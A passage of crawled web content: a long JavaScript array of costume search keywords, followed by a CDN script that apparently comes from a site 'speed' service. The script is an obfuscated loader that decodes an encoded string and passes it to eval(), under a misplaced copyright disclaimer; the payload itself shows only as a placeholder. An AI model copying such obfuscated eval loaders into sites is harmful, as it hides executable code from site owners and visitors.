christmas costumes','a christmas','dog ears','catwoman costume','viking costume','leg avenue lady bug','plus size costume','cinderella costume','jeepers creepers','game of thrones','rock star','white gloves','big bird','pokemon adult costume','scarecrow costume adult','clown wig','grinch costume','girls costumes','care bear costumes','scary costumes','man with the yellow hat','money heist','fake blood','masquerade masks men','bee women','corpse bride','boy costumes','dinosaur adult','blue suit','evil queen','jumpsuit kids','christmas elf costumes','kid costume','skeleton costumes adult men','one size','flapper adult','gold dress','adult masks','toy story adults','shrek movie costumes','halo master chief','how to your','boba fett','elvis presley costumes','astronaut adult','dream girl','adult costume disguise','venetian mask','terrifier art the clown','wizard robe','black phone','women halloween costume','the crow','xs costumes womens','jack sparrow','70’s disco men','adult villain','adult angel','beast boy','scream costume','black wigs','sesame street adult','mens 70s costume','fake beard','black vest','women’s costume','cat women','flight attendant','skull mask','boot covers','wednesday addams','sexy school girl','white rabbit','tights adult','sally costume','princess leia','belle costumes','nun costume\'s','fun world mask','pig costume','hippie costumes','90\'s costume','despicable me','witch adult','clown collar','accessories for women','zagone studios masks','teenage mutant','woody men\'s','scary clown costume','cruella costumes','witch costume','superhero costumes marvel','kids elf','wicked glinda costume','monsters inc','old lady','sexy nurses','astronaut helmet','great gatsby','roaring 20s','clown adult','robin hood','lab coat','sailor moon','prisoner jumpsuit','super hero men\'s','circus costume','nose prosthetic','pimp costume','pennywise costume','indiana jones','orange wig','facial prosthetic','costumes women\'s','toddler costumes for girls','she go','dinosaur kids','oscar the grouch','ninja turtles','daphne costume','disney princess','cape black','spiderman adult costume','santa suit','cookie monster adult','female costume','adult mascot','skeleton boner','richard nixon mask','armor adult','ghost costume','horror masks','white corset','egyptian costume','comic con','white costumes','space men','krampus costume','adams family costumes','butterfly wings','cowardly lion','bear mask','spongebob squarepants','queen of hearts adult','daisy bug','suit jacket','beauty and the beast beast costume','deer costume','orange suit','friday the 13th jason vorhees mask','wicked costumes','cat mask','inside out','mr incredible','kiss band','mickey mouse mascot','chicken costume','furry costume','police costume women','luigi costume','person in the yellow hat','plus size costumes men','scary mask','lion adult','santa claus costume','huggy wuggy','tulle tutu','turkey costume adult','devil costume','jason voorhees costume','man hands','wolf costume','baby costumes 2t','grinch mask','oogie boogie','ring master costume','jessie toy story','george washington','dr doom','sesame street','bow and','men wigs','disney costume kids','woody costume','buzz lightyear costume','de latex','red robe','chucky mask','roaring 20’s','plus size adult','rubies costume adult','sexy men\'s','captain spaulding','elf costume','dr seuss','cat costume women','adult couples costume','ghost busters','gladiator costume','tinkerbell adult','skin suit','christmas dress','bride of frankenstein wig','anna frozen','the batman','corpse bride costume','viking warrior','skeleton mask','red boa','beauty and the beast','pig mask','adult mermaid','lion king','teen wolf','women\'s shoes','green ranger','old people','peter pan','knight helmet','princess tiana','storm x-men','toddler costumes 3t','day m','toddler girls','easter bunny mascot costume','dr mask','skeleton costumes adult','little red riding hood adults','ketchup costume','sully from monsters inc','playboy costume','costume men','60s costumes women\'s','shark costume','womens plus size','joker mask','yellow suit','leopard costume','clown costume women\'s','toddler boy','men\'s suit','women’s boots','thing one and thing two','gothic dress','70’s disco','roman soldier','victorian dress','captain marvel','scarecrow mask','fat suit','luke skywalker','ape costume','dragon wings','rat mask','statue of liberty','toddler costumes girls','made costume','toddler girl','mascot rental','deadpool costume','elmo costume','white beard','kids inflatable','wonder women','fox ears','hair spray','sexy adult women costumes','colonial costumes','shadow the hedgehog','nun mask','super woman','mens medieval costume','darth vader costume','men costumes','superman adult size men costume','womens vampire','brown wig','cartoon costumes','hocus pocus','mr and mrs potato head','funny costumes','dumbledore adult costume','bird costumes','trench coat','super women','beetlejuice costume','cat women\'s costume','mad scientist','donkey shrek','marie antoinette','dracula costume','bee costume women\'s','angry birds','pumpkin mask','renaissance dress adult','adult ninja turtles','mad hatter women\'s costumes','police uniform','masquerade dress','han solo','fog machine','ash ketchum','curly wig','mens sailor','men\'s blond wig with bangs','adult elf costumes','child costume','men\'s vest','brown ears','mask latex','police officer','men’s adult','animal costume women','terrifier deluxe art the clown plastic mask','texas chainsaw','sports costumes','muscle man costume','leather face mask','santa claus','vampire costume women','annabelle doll','wonder woman for adult','fred flintstone','avatar adult','women animal costumes','sailor costume','south park','the riddler','mardi gras costume','purple dress','jester hat','adult batman','addams family','shoulder holster','clown accessories','skull masks','jessica rabbit','back to the future','cheetah costume','little bo peep','clown costumes','the purge mask','pop star','wilma flintstone','the purge','white boots','priest costume','spider man adult','broken doll','harlem nights','blow up costume','rum costume','obi wan kenobi','green hat','tails costume','cow girl','half masks','red body suit men','cat tail','cowgirl womens','animal costume adult','circus costume mens','costumes with black cape','25th anniversary ghostface costume','men military','tin man adult','white skirt','kid costumes for boy','mustache and wig','curious george costume','adult one piece costume','roman greek','dr evil','art the clown mask','white hair','squid games guard costume','1920\'s womens','all men costumes','vampire cape','adult clown costumes','harry potter adult','vegas showgirl','men in black','witch costumes','power ranger costume','superhero mask','50s adult','blond wig','disney women','the town mask','robin men','women 70’s costume','little boys','vampire fangs','scarlet witch','iron man kids costume','mummy costume','gift card','fortune teller','flinstones costume','princess jasmine','red gloves','green wig','fantasy for woman','style for men','women wig','zagone mask','girls kids costumes','tutu adult','white hat','flapper dress','bear costume kids','ghost face 25th anniversary','kids animal','teen costume','lion costumes','vampire costume adult mens','christmas adult','tactical vest','black phone mask','adult skeleboner','skeleton costume','dead of the dead','costume for toddler','day of the dead costume adult womens','witch costume adult womens','phantom of the opera mask','enderman inflatable','adult disney','ghost face 25th','black dress women','toy guns','toddler costumes for 4t','pennywise women','velma scooby','ghost spider','clown women','women costume','mira costume','chef costume','jurassic park','red skirt','mike from monsters','alien latex mask','wolverine costume','tina turner','demon slayer costumes','macho man','assassins creed','pirate costumes adult','green power ranger','captain hook adult','lace gloves','vault boy','friday the 13th','straight jacket','sweet tooth mask','dumb and dumber','tea party','clown white','resident evil','face prosthetics','red wings','pink power ranger','demon costume','prince charming','adult crown','superhero costumes','bow tie','greek goddess','knight armor','obi to','cowboy hats','hat wig','santa belt','medieval costume','adult costumes adult costumes','sexy womens adult','sexy women adult costume','halloween props','adult costume men','spandex suit','clown adult costume','1980s mens','kids size small','led mask','pope costume','blow up','morticia and gomez','plus size men','star wars kids','pirate women','adult nurse','swat vest','doctor costume','freddy krueger glove','dead pool','adult women','banana costume','womens tights','kids cape','mascot head','greek god men','dorothy adult','genie costume','the thing','gun holster','bat man','rabbit mask','flying monkey','the mask the movie','kid costumes','star was','victorian era','minions costume','witches hat','joker dark knight','swat costume','men plus size','scary costume for men','ghost face kids','adult male','pimp adult','scream masks','adult dragon costume','blonde wigs','boys costume','captain america adult','fairy adult','a popular costumes','adult sizes','super girl','adult bee','womens witch','matching costumes for couples','80\'s womens','western theme','elf ear','ball gown','gandalf costume','killer clown from outer','mickey mouse costume','civil war','adult wings','sub zero','realistic mask','speed racer','mary poppins','the little mermaid','body paint','bugs bunny','cat nose','adult animal','men\'s 70\'s','his and her','tiger costume','anna costume','halloween costumes men','toddler girl costume','costume for women','dc women','eye mask black','ears headband','queen of the','best costumes','don post','extra skin','action figures','zombie adult','ghost face robe','pink corset','starbucks costumes','leatherface costume','love birds','the black phone','art the clown costume','mario costume','leg avenue costume','group costumes funny','candy costumes','hulking werewolf','zombie girl','mr potato head','no face','skeleton gloves','halo costume','soldier costume','dalmatian costume','nun for you','sloth goonies','boy scary costumes','kid wigs','scary clown','sexy costume for women','robin adult','mask hair','richard nixon','maleficent costume','baby boys','white body suit','pikachu costume','shrek costumes','michael myers halloween mask','superhero womens','witch mask','magician outfits','fantasy costumes','mary sanderson','x men costumes','jason voorhees masks','k costumes','white robe','bat mask','power puff girls','mad hatter mens','18th century','frankenstein headpiece','j valentine','gingerbread man','belle adult','zombie cheerleader','captain hook','beer costume','mens 70\'s','arm cuff','plague doctor mask','scarecrow costume','costume rentals','twisted metal clown','princess bride','womens underwraps','founding fathers','elsa frozen','looney tunes','wig head','knuckles adult','clown masks','green lantern','jigsaw mask','carry me costumes','men\'s wig','santa boots','the grinch costume','what size is hat','black eye','black eye mask','color eye','scary costumes for girls','women costumes cute','killer klowns from outer space','1960s costume','men wig','pickle jar','michael myers’s mask','toddler costumes 12-18','mask clown','kids red jumpsuit','deer antlers','tall hat','predator mask','kid scary','strawberry costume','baristas nightmare coffee cup adult costume one size','baby 2t','sexy cat costumes','adult wigs','wizard men','kids costumes','wig cap','yellow dress','funny adult','grease character','onesie costume','legend of zelda','pink bunny','temporary tattoo','glinda costume','t rex','pumpkin head','red power ranger','jester costume','princess costume','mens cosplay','beetlejuice mask','costume adult','pokemon kids','the prince','from jazwares','hugh hefner','men clown costume','80’s costume','fox and tails','little red','who adult','squid game costume','food costumes','the movie ring costume','native american','devil costume adult','marie antoinette costumes','shark boy','captain hat','donkey kong','kids masks','big bad wolf','mary poppins costumes','eye glasses','wolf ears','pig nose','horror show','spiderman mask','black power ranger','white wigs','dia de los muertos womens','mrs clause','blues brothers','pom pom','day of dead','adams family','voodoo doll','cougar costume','clown hat','long gloves','scary clown mask','peter pan adult','billy the puppet','ice cream','fallout vault','cartoon character','horror mask','fedora hat','peppa pig','zoot suit','pink ranger','pig ears','rob zombie','black swan','anime characters','baby shark','de la','adult big foot','bow and arrow','navy uniform','santa suit ultra velvet','anime one piece','women skirt','plus size christmas','christmas caroler','super hero adult','wig and beard','carnival mask','masks red','fun world kit','clown costume men\'s','women deluxe','wigs women','mask scary','the movie the mask','bowser costume','colonial hat','santa gloves','cat jumpsuit','sexy kitty','red bow tie','red bow','black cat costume','animal tail','ghost face costume 25th anniversary','xl mens out','school girl costume','women sexy costumes','adult scary','red jumpsuit adult','ghost face costumes','adult adult costume','bob wig','mrs incredible','monkey d luffy','angel halo','black pants','mens disney adult costume','leather jacket','bobs burgers','yoshi costume','1920’s inspired gangster','muscle suit','astronaut costume deluxe','cindy lou who','western costume','adult super hero','red corset','frog costume','prisoner men\'s','gangster accessories','bowler hat','purple cape','adult superhero','school uniform','superman costume','black robe kids','tanjiro kamado','pirates of the caribbean','werewolf props','venom costume','the mask costume','prince the','press the','human hair wigs','plus size womens','blue tail','silent hill','dia de los muertos','bird mask','black coat','halloween mask','roman costumes','purple shoes','grey wig','wig man','colonial men','king of hearts','elsa adult','pink ladies jacket','kids clown','long beard','samurai costume','gnome costume','mariachi costume','victorian vampire','superhero adult','demon mask','mens gladiator','pink face','cobra kai','witch dress','christmas tree','dorothy wizard','spider girl','prince wig','men’s wigs','chase paw patrol','hip hop','cow girl costume','olaf frozen adult','lederhosen adult','show girl','rubies costume','tails from sonic','warrior outfit','fantasy warrior outfit','adult bumblebee','leprechaun adult','spider costume','vintage costumes','santa dress','chiquita banana costume','bat wings','supergirl costume','cocomelon costume','the beast','adult mens sexy superhero costume','the strangers','wario costume','boxing robe','voodoo doctor','pink wigs','southern belle','dark knight','unicorn costume','womens disney costumes','fairy god mother','ben nye powder','flower costume','goat mask','sausage party','hot pants disco jumpsuit','native american woman','foam mask','candy costume','flight attendants','top hat with','wine costume','costumes and accessories for','men’s wig','white jacket','all christmas costumes','costume mens','wise man','bear costume mask','pink hat','cat makeup','story story','70s dress','riding girl','big size','art clown','elf shoes','black teeth','tutu skirt','blue hat','referee costume','black tail','jason costume','ken costume','baby boy','hair accessories with','hazmat suit','party hat','adult prince','adventure time','snoopy ears','mobster costume','mascot rental cost','renaissance costume men','red costume women\'s','stein costume','cat women costume','onesie adult','buzz lightyear inflatable','purple skirt','white shirt and pants','tiffany chucky','red makeup','skeleton adult','food costumes adult','red hood mask','nixon mask','black bodysuit','70s wig','jason mask','purple gloves','half face mask','cleo de nile','women one piece','belly dancing','child inflatable','nativity costume christmas','inflatable dinosaur','mr robot','dinosaur costume','mask half','cat costume','yellow tights','sexy devil','girl scout','iron man mask','polka dot','steampunk accessories','deadshot suicide','sailor hat','iron maiden','women’s plus size','womens gangster costume','space helmet','soccer zombie','mortal combat','catwoman costume adult','women’s plus size costume','mens 70s','grim reaper men','costume accessories','the boys','plastic masks','hooded robe','black feather','power ranger helmet','women superhero','old man feet','fairy costume','sea creature','lace dress','wedding dress','horse mask','adult snow white','mandalorian kids','white face paint','construction vest','bulldog costume','lady bug wings','adult plus size','the maid','rick and morty','in boots','red queen','tooth fairy','killer klown','wigs red','monster hands','queen of','gold chain','adult spider man','teenage mutant ninja','moving mouth','plim plim','womens plus','pom poms','nun costume','short blonde wig','clown costume adult','couples costume sexy','adult witch','cruella costume','winter soldier','disco women','adult harry potter','deluxe willy wonka chocolate factory adult deluxe costume','gryffindor robe','gas mask','clown hair','sexy clown','matching costumes','fur coat','mafia costume','domino mask','gilligans island','ozzy osbourne','saturday night fever','creepy doll costume','elvis wig','carnival feather','kids link costumes','retro men\'s costumes','rebel toons','zorro hat','80s women’s costumes','pikachu deluxe','attack on','jurassic world','mad hatter hat','lady bug sexy','platform shoes','zagone studios','they live','long dress','new years','sexy santa','hair spray can','pulp fiction','suit costume','duck mask','donald trump mask','pirate hats','chest plate','ghost face aged','star lord','navy admiral','pirate boots','poodle skirt','marilyn monroe','american indian','vampire costumes','cheap costumes','buddy the elf costume','devil mask','costumes eat','christmas costume mens','mens christmas','adult 70\'s','80s costume women','jack frost','harlem nights flapper','cat costumes men','real hand','santa glasses','full suit','funny adult couple costumes','evil mask','vampire costume male','green mask','animal print','child cosplay','maid costume','white jumpsuit','witch adult costume','adult male costume','yellow jumpsuit','white cat ears','skirt adult','queen adult','hockey mask','extra small womens','santa hats','men’s hat','bat ears','scream kids','kids fairy costumes','jasmine costume','spirit halloween','women plus size','formula one','sexy women costume','kids pink','playboy bunny costume','long hair wig','red wigs','skeleboner costumes','the dude','yellow hat man','vinyl cap','person in yellow hat','super girl costume','mens xxl','brown hat','adult luigi costume','oz wizard','green face paint','womens renaissance','costume rental','mrs clause costume','renaissance princess','adult ghostface','texas chainsaw massacre mask','child spider','santa beard sets','wig adult','fingerless gloves','white eye','hat red','inflatable adult','donald trump','adult plus size women\'s','blond man wig','wig for men','pink skirt','ghostface robe','chucky costume','mens costume','gold top','hand prop','thing one','grease costumes','women adult','woman costumes adult','squid games costume','bee wings','adult zombie','ghost face costume\'s','little boy costume','hulking werewolf prop','day of the dead mask','svengoolie overhead','goth men','vampire kids','witch hats','squid game mask','vampire mask','super costume for kids','padre hat','striped shirt','sexy pirate','dark angel','elmo sesame','chucky doll','women cat','black makeup','long white wigs','black and red wig','hair dye','bald caps','fairy costume women','oktoberfest dress','abraham lincoln','werewolf animatronic','toy story costume','sherlock holmes','harry potter kids','greek god','founding father','flower crown','woman costumes','eye patch','deadpool weapons','huntress costume','pink fur costume','the terrifier','glow in dark','tv characters','virgin mary','statue of liberty costume','monkey ears','realistic costumes','blue man','football costumes','star trek classic','sleeping beauty','white cape','white gown','army helmet','red devil','indian costume','hellraiser pinhead','it costume men','poppy playtime','ninja costume\'s for boys','michael jacket','super mario brothers','godzilla costume','power ranger adult','black headband','sexy couple costumes','day man','power ranger sword','cup costume','witch and','horse man','clown makeup','pikachu pokémon','wicked women costume','wicked witch','sexy fur costume','popeye costume','medieval dress adult','sheep mask','pumpkin costume','scary girl halloween costumes','front man costume','go go boots','finding nemo','velvet gloves','m&m costume','old shoes','swat women','women mask','elvira costume','red coat','adult octoberfest','kermit the frog','women halloween costumes','green goblin','pineapple costume','men’s scary','devil tail','music legs','spartan warrior','american revolution','rum costumes','batman cape','mafia boss','yellow power ranger','brown bear','purple cloak','king kong','fox mask','rainbow friends','black and red women\'s','mini skirt','ice costume','clown noses','girl mask','green ninja','navy uniform adult costume','lily munster','witch animatronic','mardi gras masks','pink dress adult','cartoon mascots','women witch','mascot costume used','70’s men','blue jay','pregnancy belly','wizard cloak','mens cop','old wigs','adult womens','rigid collodion','ring leader','adult mickey mouse','disguise glasses','prosthetic chin','pirate shirt','mehron color','cowboy and cowgirl','secret agent','trump wig','setting spray','tv and movie costumes','blues clues','sea captain','the count','chun li','pirate sword','secret life of pets','cardinal mascot','beaver mascot','historical adult','cat mascot','disney men costumes','ben nye face makeup','mouth m','elf accessories','and kids christmas','light up tie','old people mask','book costumes','st patrick\'s','superhero cape','women super hero','adult princess of','olaf adult costume','red top hat','we’re wolf','masks horror','lace dress child','flapper dress costume','sound of music','girls clown costume','black cloak','women’s sexy costume','trick or treat studios figure','black and white wig','coming to america','ear headband','60s groovy','baby toddler costumes','leg wrap','jedi robe','red jacket','pan am','90s costumes','sulley costume','long black dress','80s costume','dog man','halloween mask scary','bumblebee costume','police badge','yellow shirt','fun adult','women hat','star fire costume','curl wig','end wigs','ninja boys','frosty the snowman','snake headband','superhero women','angel wing','animal costumes','women\'s princess','plus size clown costume','mobster women','pennywise mask','mouse costume','spider women','womens animal costume','ninja men','clown dress','ghostface 25th anniversary','army men','20\'s gangster','police vest','angel costume for women','police women','man with yellow hat','kids costume size m boys','person in the yellow hat adult costume','fin hat','male wigs','really naughty','alice and wonderland','red wig long','eleven from stranger things','minion adult costumes','hello costume','man in the yellow','action figure','girls pink','ursula costume','boys superhero costume','kids ghostface costume','foam latex','shirt with hood','huggy wuggy costume','man in yellow','ghost mask','gold jumpsuit','princess kids','werewolf feet','jumpsuit adult','funny kid costumes','cat man','movie costume','adult mask','men’s cape','black costume','strawberry character','pink women\'s','women vampire','bride of frankenstein costume','great gatsby women','mens costumes','nightmare on elm street','disco men','baseball player','sequin jacket','plague doctor costume','big foot','big ears','owl mask','halloween skirt','bank robber','santa elf','dc comics robin','alien latex','mullet wig','setting powder','wigs men long','cosplay costume','ghost face knife','d rex','clown costume women','clown jumpsuit','green body suit','taylor swift','good guy doll','mummy costume*clearance','women\'s halloween costumes','cat girl','diy costume guide','teenage mutant ninja turtle','men\'s 70\'s disco','scary movie','dr strange','toy story alien','max stranger things','muscle man','dragon slayer','ponytail wig','raggedy ann','dr suess','mens fantasy costume','latex gloves','white body','adult pirate costume','batgirl womens','flapper accessories','leg avenue bee','leg avenue daisy bug','witch broom','were gloves','lion tamer','steampunk women\'s','red tie','orange tutu','cute halloween','beer girl','anakin skywalker lightsaber','inflatable suit','doll costume','two face costume','karate kid','fun world fairy','red sexy','caveman club','baseball bat','female mask','care bears','mens skeleton','funny masks','naruto shippuden','penny wise costumes','he man','men disco','women pirate','pretty woman','chef hat','airline pilot','jewelry 80’s','kids military','stormtrooper costume','sully monsters','roaring gangster','rock paper scissors','speed racer costume','pop costumes','adult bird costume','adult skin suits','seven dwarfs','teen titan','voldemort adult','venetian masquerade masks','bodysuit women','po teletubbies','on snow','freddy glove','yellow wig','astronaut kid','wednesday costume kids','nose with band','sponge bob','witch masks','ice makeup','ghostface knife','the plague doctor','blue wigs','sexy men','darth maul','gun belt','honey bear','my little pony','donkey costume','cone head','rock n roll','freddy fazbear\'s','friday the 13th mask','princess peach kid','beast mask','bunny mask','medieval men\'\'s costumes','greek gods','adult toys','furry mask','mens clown','monster hoodie','pirate woman','red boots','costume incredible','poe dameron','wednesday wig','native america','safari costume','women’s size 18','pirate hook','blue dog','spirit gum/latex','fun poncho costumes women','er nurse','women\'s 70s','sexy nurse','starwars character','ghoulish mask','pop de','ghostface dress','western cowboy','animal brown','sexy nun','adult doll costume','plus size cat in the hat','grass skirt','rabbit ears','shadow costume','power rangers dino charge','final seal','smoking jacket','sam trick-or-treat','facial hair','gray wig','cowboy holster','lightning mcqueen','sexy scary women costumes','dragon cosplay','body parts','loki headpiece','gorilla hands','20\'s costume women','green makeup','horse mascot','mask female','miami vice','from shrek','superman cape','army helmet-adult','80s and 90s','mens pirate','monster hoodie set','priest hat','the bull','bleach ichigo','saw mask','latex animal mask','queen costumes','faux fur','chicago bear costume','women’s disco','black history','latex nose','santa wig','christmas costumes kids','men 70’s costume','mustache brown','santa men','santa claus costumes','medieval women\'s','christmas for kids','blonde wig long','grey afro wig','venetian wave','santa mask','santa claus hat','elf hat','wig hat','adult clown','fun house','full size','grey hair','womens santa','wig brown','gatsby men','color makeup','black masquerade mask','rainbow costumes','sexy women\'s top gun','hair piece','mens joker','adult men','snowflake costume','sun costume','v for vendetta','brown vest','blond wigs','scary halloween costume for men\'s','blue skirt','yellow and black','sexy adult','bunny accessories','adult couple','oompa loompa adult','pickle costumes','sexy costumes adult','fake teeth','black and yellow tights','red animal ears','dorothy costume','it the clown','men\'s robe red','60s dress','ski mask','mario bros','cop costume','mask for kids','men’s wizard','red jacket men','star trek costumes','hats brown','sexy plus size women','santa wig & beard','security vest','fur boot','spooky light','adult scary costumes for men','women’s santa','white cat','scream robe','star wars mandalorian','dalmatian ears','power rangers costume','cat ears for men','men’s plus size','gold masquerade','adult scream','superhero woman','mario kart','blue wings','disney gloves','fetish adult','men’s coat','adult cat costumes','goofy costume','adult 4xl costume','gangster hat','boys size 10','prisoner costume women','disco costumes for','ghost face costume 25th anniversary kid','gnome hat','green top hat','snake headpiece','women pant','gogo girl','of their own','gold headpiece','blue gloves','striped tights','money bag','hippy costume','army uniform','batman mask adult','costume leather','saturday night live','adult power ranger','one piece costume','battery and jumper cable','ghostface kids','white suit men','women costumes red','carrot costume','bleach ichigo mask','mascots for rent','bullet belt','sexy men costume','skele boner','adult inflatable','ketchup bottle','cat woman mask','arabian costume','belly dance costume','pink tutu','cute costumes'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_2.js
body_size: 6255
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"DExXiFwny",17,7,31))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976